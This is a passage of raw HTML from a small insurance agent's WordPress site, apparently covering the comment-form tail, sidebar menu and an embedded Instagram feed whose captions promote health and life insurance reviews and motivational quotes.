</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="abb91625d1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="nav_menu-3" class="ashe-widget widget_nav_menu"><div class="widget-title"><h2>So many things to find</h2></div><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-137"><a href="http://sproutsbenefits.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://sproutsbenefits.com/category/life-insurance-facts/">Life Insurance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136"><a href="https://sproutsbenefits.com/category/health-insurance-facts/">Health Insurance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://sproutsbenefits.com/category/lets-connect/">Let&#8217;s Connect</a></li>
</ul></div></div><div id="block-4" class="ashe-widget widget_block widget_search"><form role="search" method="get" action="https://sproutsbenefits.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-3" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-3" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-2" class="ashe-widget widget_block">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_2" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="2" data-colsmobile="1" data-colstablet="2" data-num="18" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="186" data-locatornonce="e096cafba3" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sproutsbenefits/" title="@sproutsbenefits">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sproutsbenefits</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18045598405761577" data-date="1724939212">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C_QYsBER-f-/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&#038;oe=672E845C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.29350-15\/457602057_1042341704193247_7362694314845047015_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=scFXb9HqmlIQ7kNvgHupxVi&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYB1iYGA5GtY52HewEDIjf94YDtWor_MrEQ6dLbbTyGD9w&amp;oe=672E845C&quot;}">
			<span class="sbi-screenreader">🎉🎉🎉🎉</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎉🎉🎉🎉" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17898547616973308" data-date="1711548605">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C5BUIMpsl58/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&#038;oe=672EACC6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.2885-15\/434573369_1446799039278382_2422830052359075077_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eWYHzoslcSsQ7kNvgGXWL29&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYA3ku-ci-owslIuj0KFjTJAAmO6m4cd-feyveUnm2rtdw&amp;oe=672EACC6&quot;}">
			<span class="sbi-screenreader">Go ahead... get out there and take care of all the</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Go ahead... get out there and take care of all the things... you got this!!⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18015847061185249" data-date="1711488485">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C4_TvGqN9zx/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&#038;oe=672E98C6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434526071_936584241115965_6928734344628363958_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3ORezzySlL8Q7kNvgH0xtCo&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYD0uRvp5MI0epCLwDLQQAalWaLoUsOvhCF3QNHd7fHLcA&amp;oe=672E98C6&quot;}">
			<span class="sbi-screenreader">Open Enrollment is NOT the only time you can get a</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Open Enrollment is NOT the only time you can get a new health insurance plan... there are plans that you can get year round.  Let&#039;s chat.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18058661326527700" data-date="1711480268">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C4_RyMsMx8G/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&#038;oe=672E9B1F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434569127_1057635068632618_5126941066977982779_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=3-buiX6gySkQ7kNvgG2allq&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYBrLFdXkAQaXc0g5d9smMM7e2ialnBlaLgU_KcVQSJ5Hw&amp;oe=672E9B1F&quot;}">
			<span class="sbi-screenreader">Easter is just around the corner... let&#039;s make sur</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Easter is just around the corner... let&#039;s make sure you and your family are protected with the RIGHT plans.  There are so many options, let&#039;s chat.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18178869445293495" data-date="1711470127">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C4--cSgsceU/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&#038;oe=672E7E23"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434576515_337825295958247_4262230287420166908_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tQzk9PyuCOQQ7kNvgFmf-HS&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYC_5bfZQK_UDKlcDH8wt3_5-FwNwf9uiQVBEHpr8VZ7OQ&amp;oe=672E7E23&quot;}">
			<span class="sbi-screenreader">ALWAYS be YOU!!⁣
.⁣
⁣
#quotes #quoteoftheday #quot</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="ALWAYS be YOU!!⁣
.⁣
⁣
#quotes #quoteoftheday #quote #goodvibes 🙏 #success #positivity #qotd #reality #realifequotes #quotestoliveby #quotestagram #quotesdaily #mindset #positivevibes #happiness #quotesoftheday #quotesaboutlife 🙌 #positive #hustle #sparklesnsprouts  #inspirationalquotes #inspire #staystrong #goodlife #determined #reminder⁣
​.⁣
https://sparklesnsprouts.com" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18231524734261862" data-date="1711464427">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C4-zki7skCE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-15/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&#038;oe=672E8900"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t51.2885-15\/434375397_400308602617841_3931881676415056028_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=HwmrXBCRnz8Q7kNvgGqOcdH&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYCNoBxp9fsZhm05mQIlKOhPq9mCRfFmpl3nPKHHgqY_qQ&amp;oe=672E8900&quot;}">
			<span class="sbi-screenreader">Planning your next beach getaway?  Does your healt</span>
									<img decoding="async" src="https://sproutsbenefits.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Planning your next beach getaway?  Does your health insurance travel with you to your beach of choice?  A lot of plans do not travel internationally, let me give you a FREE plan review to make sure your plan does.  For more information, give me a call or message me. ⁣
.⁣
#insurance #freequote #healthinsurance #yourfamilyneedshealthinsurance #youneedinsurance 😀 #smallbusiness #sparklesnsprouts 💼  #entrepreneur #girlboss #gottahaveit #bosslady #bossbabe #entrepreneurlife #entrepreneurmindset 🤝 #entrepreneurship #smallbusinessowner #startup #entrepreneurs #successful #startuplife #entrepreneurlifestyle #savvybusinessowner #grind #sproutsbenefits #healthinsurance #lifeinsurance⁣
​.⁣
http://sproutsbenefits.com/category/lets-connect/" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844398412191143" data-date="1711463706">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/C4-lRYru0VE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.29350-15/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&#038;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&#038;oe=672E9424"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=A19T3Mx5RpcYrt9ftAg-2Z-&amp;oh=00_AYDrhsIU6WRqTpiJZppR_FyTWk8ISaDExEEi88DoTETjZQ&amp;oe=672E9424&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.29350-15\/434577853_1844964735975609_988314627644215192_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=tW3F9P9rUMgQ7kNvgGQ_cP4&amp;_nc_zt=23&a